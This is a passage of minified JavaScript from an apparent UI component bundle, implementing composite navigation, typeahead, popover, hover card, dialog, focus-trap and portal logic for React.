o=r.getRangeAt(0),i=o.cloneRange();i.selectNodeContents(e),i.setEnd(o.startContainer,o.startOffset),t=i.toString().length,i.setEnd(o.endContainer,o.endOffset),n=i.toString().length}}return{start:t,end:n}}(t),r=a&&"ArrowLeft"===e.key,o=a&&"ArrowRight"===e.key,i=s&&"ArrowUp"===e.key,l=s&&"ArrowDown"===e.key;if(o||l){const{length:e}=function(e){if(te(e))return e.value;if(e.isContentEditable){const t=K(e).createRange();return t.selectNodeContents(e),t.toString()}return""}(t);if(n.end!==e)return}else if((r||i)&&0!==n.start)return}const r=c();if(R(e)||void 0!==r){if(!M(e))return;e.preventDefault(),n.move(r)}}})),D=(0,B.useMemo)((()=>({id:p,baseElement:y})),[p,y]);return u=Me(u,(e=>(0,_t.jsx)(Dt.Provider,{value:D,children:e})),[D]),u=b(v({id:p,"data-active-item":w||void 0},u),{ref:Ee(f,u.ref),tabIndex:C?u.tabIndex:-1,onFocus:P,onBlurCapture:T,onKeyDown:A}),u=Tn(u),u=En(b(v({store:n},u),{getItem:k,shouldRegisterItem:!!p&&u.shouldRegisterItem})),L(b(v({},u),{"aria-setsize":_,"aria-posinset":S}))})),An=Ct(St((function(e){return kt("button",Mn(e))})));const Dn=(0,c.forwardRef)((function(e,t){var n;const r=pn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,_t.jsx)(An,{store:o,...e,ref:t})}));var zn=jt((function(e){var t=e,{store:n,"aria-setsize":r,"aria-posinset":o}=t,i=x(t,["store","aria-setsize","aria-posinset"]);const s=It();D(n=n||s,!1);const a=Pe(i.id),l=n.useState((e=>e.baseElement||void 0)),c=(0,B.useMemo)((()=>({id:a,baseElement:l,ariaSetSize:r,ariaPosInSet:o})),[a,l,r,o]);return i=Me(i,(e=>(0,_t.jsx)(zt.Provider,{value:c,children:e})),[c]),L(i=v({id:a},i))})),On=St((function(e){return kt("div",zn(e))}));const Ln=(0,c.forwardRef)((function(e,t){var n;const r=pn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,_t.jsx)(On,{store:o,...e,ref:t})}));var Fn="";function Bn(){Fn=""}function Vn(e,t){var n;const r=(null==(n=e.element)?void 0:n.textContent)||e.children||"value"in e&&e.value;return!!r&&(o=r,o.normalize("NFD").replace(/[\u0300-\u036f]/g,"")).trim().toLowerCase().startsWith(t.toLowerCase());var o}function $n(e,t,n){if(!n)return e;const r=e.find((e=>e.id===n));return r&&Vn(r,t)?Fn!==t&&Vn(r,Fn)?e:(Fn=t,function(e,t,n=!1){const r=e.findIndex((e=>e.id===t));return[...e.slice(r+1),...n?[bt]:[],...e.slice(0,r)]}(e.filter((e=>Vn(e,Fn))),n).filter((e=>e.id!==n))):e}var Hn=jt((function(e){var t=e,{store:n,typeahead:r=!0}=t,o=x(t,["store","typeahead"]);const i=It();D(n=n||i,!1);const s=o.onKeyDownCapture,a=(0,B.useRef)(0),l=ke((e=>{if(null==s||s(e),e.defaultPrevented)return;if(!r)return;if(!n)return;if(!function(e){const t=e.target;return(!t||!te(t))&&(!(" "!==e.key||!Fn.length)||1===e.key.length&&!e.ctrlKey&&!e.altKey&&!e.metaKey&&/^[\p{Letter}\p{Number}]$/u.test(e.key))}(e))return Bn();const{renderedItems:t,items:o,activeId:i,id:l}=n.getState();let c=function(e){return e.filter((e=>!e.disabled))}(o.length>t.length?o:t);const u=`[data-offscreen-id="${l}"]`,d=K(e.currentTarget).querySelectorAll(u);for(const e of d){const t="true"===e.ariaDisabled||"disabled"in e&&!!e.disabled;c.push({id:e.id,element:e,disabled:t})}if(d.length&&(c=se(c,(e=>e.element))),!function(e,t){if(de(e))return!0;const n=e.target;if(!n)return!1;const r=t.some((e=>e.element===n));return r}(e,c))return Bn();e.preventDefault(),window.clearTimeout(a.current),a.current=window.setTimeout((()=>{Fn=""}),500);const p=e.key.toLowerCase();Fn+=p,c=$n(c,p,i);const f=c.find((e=>Vn(e,Fn)));f?n.move(f.id):Bn()}));return L(o=b(v({},o),{onKeyDownCapture:l}))})),Wn=St((function(e){return kt("div",Hn(e))}));const Un=(0,c.forwardRef)((function(e,t){var n;const r=pn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,_t.jsx)(Wn,{store:o,...e,ref:t})})),Gn=Object.assign((0,c.forwardRef)((function({activeId:e,defaultActiveId:t,setActiveId:n,focusLoop:r=!1,focusWrap:o=!1,focusShift:i=!1,virtualFocus:s=!1,orientation:l="both",rtl:u=(0,a.isRTL)(),children:d,disabled:p=!1,...f},h){const m=f.store,g=vt({activeId:e,defaultActiveId:t,setActiveId:n,focusLoop:r,focusWrap:o,focusShift:i,virtualFocus:s,orientation:l,rtl:u}),v=null!=m?m:g,b=(0,c.useMemo)((()=>({store:v})),[v]);return(0,_t.jsx)(un,{disabled:p,store:v,...f,ref:h,children:(0,_t.jsx)(dn.Provider,{value:b,children:d})})})),{Group:Object.assign(vn,{displayName:"Composite.Group"}),GroupLabel:Object.assign(wn,{displayName:"Composite.GroupLabel"}),Item:Object.assign(Dn,{displayName:"Composite.Item"}),Row:Object.assign(Ln,{displayName:"Composite.Row"}),Hover:Object.assign(jn,{displayName:"Composite.Hover"}),Typeahead:Object.assign(Un,{displayName:"Composite.Typeahead"}),Context:Object.assign(dn,{displayName:"Composite.Context"})});function Kn(e={}){const t=Xe(e.store,Ye(e.disclosure,["contentElement","disclosureElement"])),n=null==t?void 0:t.getState(),r=F(e.open,null==n?void 0:n.open,e.defaultOpen,!1),o=F(e.animated,null==n?void 0:n.animated,!1),i=He({open:r,animated:o,animating:!!o&&r,mounted:r,contentElement:F(null==n?void 0:n.contentElement,null),disclosureElement:F(null==n?void 0:n.disclosureElement,null)},t);return We(i,(()=>Ke(i,["animated","animating"],(e=>{e.animated||i.setState("animating",!1)})))),We(i,(()=>Ge(i,["open"],(()=>{i.getState().animated&&i.setState("animating",!0)})))),We(i,(()=>Ke(i,["open","animating"],(e=>{i.setState("mounted",e.open||e.animating)})))),P(E({},i),{disclosure:e.disclosure,setOpen:e=>i.setState("open",e),show:()=>i.setState("open",!0),hide:()=>i.setState("open",!1),toggle:()=>i.setState("open",(e=>!e)),stopAnimation:()=>i.setState("animating",!1),setContentElement:e=>i.setState("contentElement",e),setDisclosureElement:e=>i.setState("disclosureElement",e)})}function qn(e,t,n){return Te(t,[n.store,n.disclosure]),nt(e,n,"open","setOpen"),nt(e,n,"mounted","setMounted"),nt(e,n,"animated"),Object.assign(e,{disclosure:n.disclosure})}function Yn(e={}){const[t,n]=rt(Kn,e);return qn(t,n,e)}function Xn(e={}){return Kn(e)}function Zn(e,t,n){return qn(e,t,n)}function Qn(e,t,n){return Te(t,[n.popover]),nt(e,n,"placement"),Zn(e,t,n)}function Jn(e,t,n){return nt(e,n,"timeout"),nt(e,n,"showTimeout"),nt(e,n,"hideTimeout"),Qn(e,t,n)}function er(e={}){var t=e,{popover:n}=t,r=N(t,["popover"]);const o=Xe(r.store,Ye(n,["arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),i=null==o?void 0:o.getState(),s=Xn(P(E({},r),{store:o})),a=F(r.placement,null==i?void 0:i.placement,"bottom"),l=He(P(E({},s.getState()),{placement:a,currentPlacement:a,anchorElement:F(null==i?void 0:i.anchorElement,null),popoverElement:F(null==i?void 0:i.popoverElement,null),arrowElement:F(null==i?void 0:i.arrowElement,null),rendered:Symbol("rendered")}),s,o);return P(E(E({},s),l),{setAnchorElement:e=>l.setState("anchorElement",e),setPopoverElement:e=>l.setState("popoverElement",e),setArrowElement:e=>l.setState("arrowElement",e),render:()=>l.setState("rendered",Symbol("rendered"))})}function tr(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=er(P(E({},e),{placement:F(e.placement,null==n?void 0:n.placement,"bottom")})),o=F(e.timeout,null==n?void 0:n.timeout,500),i=He(P(E({},r.getState()),{timeout:o,showTimeout:F(e.showTimeout,null==n?void 0:n.showTimeout),hideTimeout:F(e.hideTimeout,null==n?void 0:n.hideTimeout),autoFocusOnShow:F(null==n?void 0:n.autoFocusOnShow,!1)}),r,e.store);return P(E(E({},r),i),{setAutoFocusOnShow:e=>i.setState("autoFocusOnShow",e)})}function nr(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=tr(P(E({},e),{placement:F(e.placement,null==n?void 0:n.placement,"top"),hideTimeout:F(e.hideTimeout,null==n?void 0:n.hideTimeout,0)})),o=He(P(E({},r.getState()),{type:F(e.type,null==n?void 0:n.type,"description"),skipTimeout:F(e.skipTimeout,null==n?void 0:n.skipTimeout,300)}),r,e.store);return E(E({},r),o)}function rr(e={}){const[t,n]=rt(nr,e);return function(e,t,n){return nt(e,n,"type"),nt(e,n,"skipTimeout"),Jn(e,t,n)}(t,n,e)}jt((function(e){return e}));var or=St((function(e){return kt("div",e)}));Object.assign(or,["a","button","details","dialog","div","form","h1","h2","h3","h4","h5","h6","header","img","input","label","li","nav","ol","p","section","select","span","summary","textarea","ul","svg"].reduce(((e,t)=>(e[t]=St((function(e){return kt(t,e)})),e)),{}));var ir=Et(),sr=(ir.useContext,ir.useScopedContext,ir.useProviderContext),ar=Et([ir.ContextProvider],[ir.ScopedContextProvider]),lr=(ar.useContext,ar.useScopedContext,ar.useProviderContext),cr=ar.ContextProvider,ur=ar.ScopedContextProvider,dr=(0,B.createContext)(void 0),pr=(0,B.createContext)(void 0),fr=Et([cr],[ur]),hr=fr.useContext,mr=(fr.useScopedContext,fr.useProviderContext),gr=fr.ContextProvider,vr=fr.ScopedContextProvider,br=Et([gr],[vr]),xr=(br.useContext,br.useScopedContext,br.useProviderContext),yr=br.ContextProvider,wr=br.ScopedContextProvider,_r=jt((function(e){var t=e,{store:n,showOnHover:r=!0}=t,o=x(t,["store","showOnHover"]);const i=xr();D(n=n||i,!1);const s=O(o),a=(0,B.useRef)(0);(0,B.useEffect)((()=>()=>window.clearTimeout(a.current)),[]),(0,B.useEffect)((()=>be("mouseleave",(e=>{if(!n)return;const{anchorElement:t}=n.getState();t&&e.target===t&&(window.clearTimeout(a.current),a.current=0)}),!0)),[n]);const l=o.onMouseMove,c=Re(r),u=ze(),d=ke((e=>{if(null==l||l(e),s)return;if(!n)return;if(e.defaultPrevented)return;if(a.current)return;if(!u())return;if(!c(e))return;const t=e.currentTarget;n.setAnchorElement(t),n.setDisclosureElement(t);const{showTimeout:r,timeout:o}=n.getState(),i=()=>{a.current=0,u()&&(null==n||n.setAnchorElement(t),null==n||n.show(),queueMicrotask((()=>{null==n||n.setDisclosureElement(t)})))},d=null!=r?r:o;0===d?i():a.current=window.setTimeout(i,d)})),p=o.onClick,f=ke((e=>{null==p||p(e),n&&(window.clearTimeout(a.current),a.current=0)})),h=(0,B.useCallback)((e=>{if(!n)return;const{anchorElement:t}=n.getState();(null==t?void 0:t.isConnected)||n.setAnchorElement(e)}),[n]);return o=b(v({},o),{ref:Ee(h,o.ref),onMouseMove:d,onClick:f}),o=an(o)})),Sr=(St((function(e){return kt("a",_r(e))})),Et([yr],[wr])),Cr=(Sr.useContext,Sr.useScopedContext,Sr.useProviderContext),kr=(Sr.ContextProvider,Sr.ScopedContextProvider),jr=He({activeStore:null});function Er(e){return()=>{const{activeStore:t}=jr.getState();t===e&&jr.setState("activeStore",null)}}var Pr=jt((function(e){var t=e,{store:n,showOnHover:r=!0}=t,o=x(t,["store","showOnHover"]);const i=Cr();D(n=n||i,!1);const s=(0,B.useRef)(!1);(0,B.useEffect)((()=>Ke(n,["mounted"],(e=>{e.mounted||(s.current=!1)}))),[n]),(0,B.useEffect)((()=>{if(n)return M(Er(n),Ke(n,["mounted","skipTimeout"],(e=>{if(!n)return;if(e.mounted){const{activeStore:e}=jr.getState();return e!==n&&(null==e||e.hide()),jr.setState("activeStore",n)}const t=setTimeout(Er(n),e.skipTimeout);return()=>clearTimeout(t)})))}),[n]);const a=o.onMouseEnter,l=ke((e=>{null==a||a(e),s.current=!0})),c=o.onFocusVisible,u=ke((e=>{null==c||c(e),e.defaultPrevented||(null==n||n.setAnchorElement(e.currentTarget),null==n||n.show())})),d=o.onBlur,p=ke((e=>{if(null==d||d(e),e.defaultPrevented)return;const{activeStore:t}=jr.getState();s.current=!1,t===n&&jr.setState("activeStore",null)})),f=n.useState("type"),h=n.useState((e=>{var t;return null==(t=e.contentElement)?void 0:t.id}));return o=b(v({"aria-labelledby":"label"===f?h:void 0},o),{onMouseEnter:l,onFocusVisible:u,onBlur:p}),o=_r(v({store:n,showOnHover(e){if(!s.current)return!1;if(z(r,e))return!1;const{activeStore:t}=jr.getState();return!t||(null==n||n.show(),!1)}},o))})),Nr=St((function(e){return kt("div",Pr(e))}));function Tr(e){return[e.clientX,e.clientY]}function Ir(e,t){const[n,r]=e;let o=!1;for(let e=t.length,i=0,s=e-1;i<e;s=i++){const[a,l]=t[i],[c,u]=t[s],[,d]=t[0===s?e-1:s-1]||[0,0],p=(l-u)*(n-a)-(a-c)*(r-l);if(u<l){if(r>=u&&r<l){if(0===p)return!0;p>0&&(r===u?r>d&&(o=!o):o=!o)}}else if(l<u){if(r>l&&r<=u){if(0===p)return!0;p<0&&(r===u?r<d&&(o=!o):o=!o)}}else if(r===l&&(n>=c&&n<=a||n>=a&&n<=c))return!0}return o}function Rr(e,t){const n=e.getBoundingClientRect(),{top:r,right:o,bottom:i,left:s}=n,[a,l]=function(e,t){const{top:n,right:r,bottom:o,left:i}=t,[s,a]=e;return[s<i?"left":s>r?"right":null,a<n?"top":a>o?"bottom":null]}(t,n),c=[t];return a?("top"!==l&&c.push(["left"===a?s:o,r]),c.push(["left"===a?o:s,r]),c.push(["left"===a?o:s,i]),"bottom"!==l&&c.push(["left"===a?s:o,i])):"top"===l?(c.push([s,r]),c.push([s,i]),c.push([o,i]),c.push([o,r])):(c.push([s,i]),c.push([s,r]),c.push([o,r]),c.push([o,i])),c}function Mr(e,...t){if(!e)return!1;const n=e.getAttribute("data-backdrop");return null!=n&&(""===n||("true"===n||(!t.length||t.some((e=>n===e)))))}var Ar=new WeakMap;function Dr(e,t,n){Ar.has(e)||Ar.set(e,new Map);const r=Ar.get(e),o=r.get(t);if(!o)return r.set(t,n()),()=>{var e;null==(e=r.get(t))||e(),r.delete(t)};const i=n(),s=()=>{i(),o(),r.delete(t)};return r.set(t,s),()=>{r.get(t)===s&&(i(),r.set(t,o))}}function zr(e,t,n){return Dr(e,t,(()=>{const r=e.getAttribute(t);return e.setAttribute(t,n),()=>{null==r?e.removeAttribute(t):e.setAttribute(t,r)}}))}function Or(e,t,n){return Dr(e,t,(()=>{const r=t in e,o=e[t];return e[t]=n,()=>{r?e[t]=o:delete e[t]}}))}function Lr(e,t){if(!e)return()=>{};return Dr(e,"style",(()=>{const n=e.style.cssText;return Object.assign(e.style,t),()=>{e.style.cssText=n}}))}var Fr=["SCRIPT","STYLE"];function Br(e){return`__ariakit-dialog-snapshot-${e}`}function Vr(e,t,n){return!Fr.includes(t.tagName)&&(!!function(e,t){const n=K(t),r=Br(e);if(!n.body[r])return!0;for(;;){if(t===n.body)return!1;if(t[r])return!0;if(!t.parentElement)return!1;t=t.parentElement}}(e,t)&&!n.some((e=>e&&X(t,e))))}function $r(e,t,n,r){for(let o of t){if(!(null==o?void 0:o.isConnected))continue;const i=t.some((e=>!!e&&(e!==o&&e.contains(o)))),s=K(o),a=o;for(;o.parentElement&&o!==s.body;){if(null==r||r(o.parentElement,a),!i)for(const r of o.parentElement.children)Vr(e,r,t)&&n(r,a);o=o.parentElement}}}function Hr(e="",t=!1){return`__ariakit-dialog-${t?"ancestor":"outside"}${e?`-${e}`:""}`}function Wr(e,t=""){return M(Or(e,Hr("",!0),!0),Or(e,Hr(t,!0),!0))}function Ur(e,t){if(e[Hr(t,!0)])return!0;const n=Hr(t);for(;;){if(e[n])return!0;if(!e.parentElement)return!1;e=e.parentElement}}function Gr(e,t){const n=[],r=t.map((e=>null==e?void 0:e.id));$r(e,t,(t=>{Mr(t,...r)||n.unshift(function(e,t=""){return M(Or(e,Hr(),!0),Or(e,Hr(t),!0))}(t,e))}),((t,r)=>{r.hasAttribute("data-dialog")&&r.id!==e||n.unshift(Wr(t,e))}));return()=>{for(const e of n)e()}}const Kr=window.ReactDOM;function qr(e,t){const n=setTimeout(t,e);return()=>clearTimeout(n)}function Yr(...e){return e.join(", ").split(", ").reduce(((e,t)=>{const n=t.endsWith("ms")?1:1e3,r=Number.parseFloat(t||"0s")*n;return r>e?r:e}),0)}function Xr(e,t,n){return!(n||!1===t||e&&!t)}var Zr=jt((function(e){var t=e,{store:n,alwaysVisible:r}=t,o=x(t,["store","alwaysVisible"]);const i=sr();D(n=n||i,!1);const s=(0,B.useRef)(null),a=Pe(o.id),[l,c]=(0,B.useState)(null),u=n.useState("open"),d=n.useState("mounted"),p=n.useState("animated"),f=n.useState("contentElement"),h=et(n.disclosure,"contentElement");_e((()=>{s.current&&(null==n||n.setContentElement(s.current))}),[n]),_e((()=>{let e;return null==n||n.setState("animated",(t=>(e=t,!0))),()=>{void 0!==e&&(null==n||n.setState("animated",e))}}),[n]),_e((()=>{if(p){if(null==f?void 0:f.isConnected)return function(e){let t=requestAnimationFrame((()=>{t=requestAnimationFrame(e)}));return()=>cancelAnimationFrame(t)}((()=>{c(u?"enter":d?"leave":null)}));c(null)}}),[p,f,u,d]),_e((()=>{if(!n)return;if(!p)return;if(!l)return;if(!f)return;const e=()=>null==n?void 0:n.setState("animating",!1),t=()=>(0,Kr.flushSync)(e);if("leave"===l&&u)return;if("enter"===l&&!u)return;if("number"==typeof p){return qr(p,t)}const{transitionDuration:r,animationDuration:o,transitionDelay:i,animationDelay:s}=getComputedStyle(f),{transitionDuration:a="0",animationDuration:c="0",transitionDelay:d="0",animationDelay:m="0"}=h?getComputedStyle(h):{},g=Yr(i,s,d,m)+Yr(r,o,a,c);if(!g)return"enter"===l&&n.setState("animated",!1),void e();return qr(Math.max(g-1e3/60,0),t)}),[n,p,f,h,u,l]),o=Me(o,(e=>(0,_t.jsx)(ur,{value:n,children:e})),[n]);const m=Xr(d,o.hidden,r),g=o.style,y=(0,B.useMemo)((()=>m?b(v({},g),{display:"none"}):g),[m,g]);return L(o=b(v({id:a,"data-open":u||void 0,"data-enter":"enter"===l||void 0,"data-leave":"leave"===l||void 0,hidden:m},o),{ref:Ee(a?n.setContentElement:null,s,o.ref),style:y}))})),Qr=St((function(e){return kt("div",Zr(e))})),Jr=St((function(e){var t=e,{unmountOnHide:n}=t,r=x(t,["unmountOnHide"]);const o=sr();return!1===et(r.store||o,(e=>!n||(null==e?void 0:e.mounted)))?null:(0,_t.jsx)(Qr,v({},r))}));function eo({store:e,backdrop:t,alwaysVisible:n,hidden:r}){const o=(0,B.useRef)(null),i=Yn({disclosure:e}),s=et(e,"contentElement");(0,B.useEffect)((()=>{const e=o.current,t=s;e&&t&&(e.style.zIndex=getComputedStyle(t).zIndex)}),[s]),_e((()=>{const e=null==s?void 0:s.id;if(!e)return;const t=o.current;return t?Wr(t,e):void 0}),[s]);const a=Zr({ref:o,store:i,role:"presentation","data-backdrop":(null==s?void 0:s.id)||"",alwaysVisible:n,hidden:null!=r?r:void 0,style:{position:"fixed",top:0,right:0,bottom:0,left:0}});if(!t)return null;if((0,B.isValidElement)(t))return(0,_t.jsx)(or,b(v({},a),{render:t}));const l="boolean"!=typeof t?t:"div";return(0,_t.jsx)(or,b(v({},a),{render:(0,_t.jsx)(l,{})}))}function to(e){return zr(e,"aria-hidden","true")}function no(){return"inert"in HTMLElement.prototype}function ro(e,t){if(!("style"in e))return T;if(no())return Or(e,"inert",!0);const n=$t(e,!0).map((e=>{if(null==t?void 0:t.some((t=>t&&X(t,e))))return T;const n=Dr(e,"focus",(()=>(e.focus=T,()=>{delete e.focus})));return M(zr(e,"tabindex","-1"),n)}));return M(...n,to(e),Lr(e,{pointerEvents:"none",userSelect:"none",cursor:"default"}))}function oo(e,t,n){const r=function({attribute:e,contentId:t,contentElement:n,enabled:r}){const[o,i]=Ie(),s=(0,B.useCallback)((()=>{if(!r)return!1;if(!n)return!1;const{body:o}=K(n),i=o.getAttribute(e);return!i||i===t}),[o,r,n,e,t]);return(0,B.useEffect)((()=>{if(!r)return;if(!t)return;if(!n)return;const{body:o}=K(n);if(s())return o.setAttribute(e,t),()=>o.removeAttribute(e);const a=new MutationObserver((()=>(0,Kr.flushSync)(i)));return a.observe(o,{attributeFilter:[e]}),()=>a.disconnect()}),[o,r,t,n,s,e]),s}({attribute:"data-dialog-prevent-body-scroll",contentElement:e,contentId:t,enabled:n});(0,B.useEffect)((()=>{if(!r())return;if(!e)return;const t=K(e),n=q(e),{documentElement:o,body:i}=t,s=o.style.getPropertyValue("--scrollbar-width"),a=s?Number.parseInt(s):n.innerWidth-o.clientWidth,l=function(e){const t=e.getBoundingClientRect().left;return Math.round(t)+e.scrollLeft?"paddingLeft":"paddingRight"}(o),c=ae()&&!ce();return M((d="--scrollbar-width",p=`${a}px`,(u=o)?Dr(u,d,(()=>{const e=u.style.getPropertyValue(d);return u.style.setProperty(d,p),()=>{e?u.style.setProperty(d,e):u.style.removeProperty(d)}})):()=>{}),c?(()=>{var e,t;const{scrollX:r,scrollY:o,visualViewport:s}=n,c=null!=(e=null==s?void 0:s.offsetLeft)?e:0,u=null!=(t=null==s?void 0:s.offsetTop)?t:0,d=Lr(i,{position:"fixed",overflow:"hidden",top:-(o-Math.floor(u))+"px",left:-(r-Math.floor(c))+"px",right:"0",[l]:`${a}px`});return()=>{d(),n.scrollTo({left:r,top:o,behavior:"instant"})}})():Lr(i,{overflow:"hidden",[l]:`${a}px`}));var u,d,p}),[r,e])}var io=(0,B.createContext)({});function so({store:e,type:t,listener:n,capture:r,domReady:o}){const i=ke(n),s=et(e,"open"),a=(0,B.useRef)(!1);_e((()=>{if(!s)return;if(!o)return;const{contentElement:t}=e.getState();if(!t)return;const n=()=>{a.current=!0};return t.addEventListener("focusin",n,!0),()=>t.removeEventListener("focusin",n,!0)}),[e,s,o]),(0,B.useEffect)((()=>{if(!s)return;return be(t,(t=>{const{contentElement:n,disclosureElement:r}=e.getState(),o=t.target;if(!n)return;if(!o)return;if(!function(e){return"HTML"===e.tagName||X(K(e).body,e)}(o))return;if(X(n,o))return;if(function(e,t){if(!e)return!1;if(X(e,t))return!0;const n=t.getAttribute("aria-activedescendant");if(n){const t=K(e).getElementById(n);if(t)return X(e,t)}return!1}(r,o))return;if(o.hasAttribute("data-focus-trap"))return;if(function(e,t){if(!("clientY"in e))return!1;const n=t.getBoundingClientRect();return 0!==n.width&&0!==n.height&&n.top<=e.clientY&&e.clientY<=n.top+n.height&&n.left<=e.clientX&&e.clientX<=n.left+n.width}(t,n))return;var s;a.current&&!Ur(o,n.id)||((s=o)&&s[Qt]||i(t))}),r)}),[s,r])}function ao(e,t){return"function"==typeof e?e(t):!!e}function lo(e,t,n){const r=function(e){const t=(0,B.useRef)();return(0,B.useEffect)((()=>{if(e)return be("mousedown",(e=>{t.current=e.target}),!0);t.current=null}),[e]),t}(et(e,"open")),o={store:e,domReady:n,capture:!0};so(b(v({},o),{type:"click",listener:n=>{const{contentElement:o}=e.getState(),i=r.current;i&&ee(i)&&Ur(i,null==o?void 0:o.id)&&ao(t,n)&&e.hide()}})),so(b(v({},o),{type:"focusin",listener:n=>{const{contentElement:r}=e.getState();r&&n.target!==K(r)&&ao(t,n)&&e.hide()}})),so(b(v({},o),{type:"contextmenu",listener:n=>{ao(t,n)&&e.hide()}}))}var co=jt((function(e){var t=e,{autoFocusOnShow:n=!0}=t,r=x(t,["autoFocusOnShow"]);return r=Me(r,(e=>(0,_t.jsx)(Ot.Provider,{value:n,children:e})),[n])})),uo=(St((function(e){return kt("div",co(e))})),(0,B.createContext)(0));function po({level:e,children:t}){const n=(0,B.useContext)(uo),r=Math.max(Math.min(e||n+1,6),1);return(0,_t.jsx)(uo.Provider,{value:r,children:t})}var fo=jt((function(e){return e=b(v({},e),{style:v({border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",whiteSpace:"nowrap",width:"1px"},e.style)})})),ho=(St((function(e){return kt("span",fo(e))})),jt((function(e){return e=b(v({"data-focus-trap":"",tabIndex:0,"aria-hidden":!0},e),{style:v({position:"fixed",top:0,left:0},e.style)}),e=fo(e)}))),mo=St((function(e){return kt("span",ho(e))})),go=(0,B.createContext)(null);function vo(e){queueMicrotask((()=>{null==e||e.focus()}))}var bo=jt((function(e){var t=e,{preserveTabOrder:n,preserveTabOrderAnchor:r,portalElement:o,portalRef:i,portal:s=!0}=t,a=x(t,["preserveTabOrder","preserveTabOrderAnchor","portalElement","portalRef","portal"]);const l=(0,B.useRef)(null),c=Ee(l,a.ref),u=(0,B.useContext)(go),[d,p]=(0,B.useState)(null),[f,h]=(0,B.useState)(null),m=(0,B.useRef)(null),g=(0,B.useRef)(null),y=(0,B.useRef)(null),w=(0,B.useRef)(null);return _e((()=>{const e=l.current;if(!e||!s)return void p(null);const t=function(e,t){return t?"function"==typeof t?t(e):t:K(e).createElement("div")}(e,o);if(!t)return void p(null);const n=t.isConnected;if(!n){const n=u||function(e){return K(e).body}(e);n.appendChild(t)}return t.id||(t.id=e.id?`portal/${e.id}`:function(e="id"){return`${e?`${e}-`:""}${Math.random().toString(36).slice(2,8)}`}()),p(t),H(i,t),n?void 0:()=>{t.remove(),H(i,null)}}),[s,o,u,i]),_e((()=>{if(!s)return;if(!n)return;if(!r)return;const e=K(r).createElement("span");return e.style.position="fixed",r.insertAdjacentElement("afterend",e),h(e),()=>{e.remove(),h(null)}}),[s,n,r]),(0,B.useEffect)((()=>{if(!d)return;if(!n)return;let e=0;const t=t=>{if(!ge(t))return;const n="focusin"===t.type;if(cancelAnimationFrame(e),n)return function(e){const t=e.querySelectorAll("[data-tabindex]"),n=e=>{const t=e.getAttribute("data-tabindex");e.removeAttribute("data-tabindex"),t?e.setAttribute("tabindex",t):e.removeAttribute("tabindex")};e.hasAttribute("data-tabindex")&&n(e);for(const e of t)n(e)}(d);e=requestAnimationFrame((()=>{!function(e,t){const n=$t(e,t);for(const e of n)Yt(e)}(d,!0)}))};return d.addEventListener("focusin",t,!0),d.addEventListener("focusout",t,!0),()=>{cancelAnimationFrame(e),d.removeEventListener("focusin",t,!0),d.removeEventListener("focusout",t,!0)}}),[d,n]),a=Me(a,(e=>{if(e=(0,_t.jsx)(go.Provider,{value:d||u,children:e}),!s)return e;if(!d)return(0,_t.jsx)("span",{ref:c,id:a.id,style:{position:"fixed"},hidden:!0});e=(0,_t.jsxs)(_t.Fragment,{children:[n&&d&&(0,_t.jsx)(mo,{ref:g,"data-focus-trap":a.id,className:"__focus-trap-inner-before",onFocus:e=>{ge(e,d)?vo(Wt()):vo(m.current)}}),e,n&&d&&(0,_t.jsx)(mo,{ref:y,"data-focus-trap":a.id,className:"__focus-trap-inner-after",onFocus:e=>{ge(e,d)?vo(Ut()):vo(w.current)}})]}),d&&(e=(0,Kr.createPortal)(e,d));let t=(0,_t.jsxs)(_t.Fragment,{children:[n&&d&&(0,_t.jsx)(mo,{ref:m,"data-focus-trap":a.id,className:"__focus-trap-outer-before",onFocus:e=>{!(e.relatedTarget===w.current)&&ge(e,d)?vo(g.current):vo(Ut())}}),n&&(0,_t.jsx)("span",{"aria-owns":null==d?void 0:d.id,style:{position:"fixed"}}),n&&d&&(0,_t.jsx)(mo,{ref:w,"data-focus-trap":a.id,className:"__focus-trap-outer-after",onFocus:e=>{if(ge(e,d))vo(y.current);else{const e=Wt();if(e===g.current)return void requestAnimationFrame((()=>{var e;return null==(e=Wt())?void 0:e.focus()}));vo(e)}}})]});return f&&n&&(t=(0,Kr.createPortal)(t,f)),(0,_t.jsxs)(_t.Fragment,{children:[t,e]})}),[d,u,s,a.id,n,f]),a=b(v({},a),{ref:c})})),xo=(St((function(e){return kt("div",bo(e))})),le());function yo(e,t=!1){if(!e)return null;const n="current"in e?e.current:e;return n?t?Ft(n)?n:null:n:null}var wo=jt((function(e){var t=e,{store:n,open:r,onClose:o,focusable:i=!0,modal:s=!0,portal:a=!!s,backdrop:l=!!s,hideOnEscape:c=!0,hideOnInteractOutside:u=!0,getPersistentElements:d,preventBodyScroll:p=!!s,autoFocusOnShow:f=!0,autoFocusOnHide:h=!0,initialFocus:m,finalFocus:g,unmountOnHide:y,unstable_treeSnapshotKey:w}=t,_=x(t,["store","open","onClose","focusable","modal","portal","backdrop","hideOnEscape","hideOnInteractOutside","getPersistentElements","preventBodyScroll","autoFocusOnShow","autoFocusOnHide","initialFocus","finalFocus","unmountOnHide","unstable_treeSnapshotKey"]);const S=lr(),C=(0,B.useRef)(null),k=function(e={}){const[t,n]=rt(Xn,e);return Zn(t,n,e)}({store:n||S,open:r,setOpen(e){if(e)return;const t=C.current;if(!t)return;const n=new Event("close",{bubbles:!1,cancelable:!0});o&&t.addEventListener("close",o,{once:!0}),t.dispatchEvent(n),n.defaultPrevented&&k.setOpen(!0)}}),{portalRef:j,domReady:E}=Ae(a,_.portalRef),P=_.preserveTabOrder,N=et(k,(e=>P&&!s&&e.mounted)),T=Pe(_.id),I=et(k,"open"),R=et(k,"mounted"),A=et(k,"contentElement"),D=Xr(R,_.hidden,_.alwaysVisible);oo(A,T,p&&!D),lo(k,u,E);const{wrapElement:z,nestedDialogs:O}=function(e){const t=(0,B.useContext)(io),[n,r]=(0,B.useState)([]),o=(0,B.useCallback)((e=>{var n;return r((t=>[...t,e])),M(null==(n=t.add)?void 0:n.call(t,e),(()=>{r((t=>t.filter((t=>t!==e))))}))}),[t]);_e((()=>Ke(e,["open","contentElement"],(n=>{var r;if(n.open&&n.contentElement)return null==(r=t.add)?void 0:r.call(t,e)}))),[e,t]);const 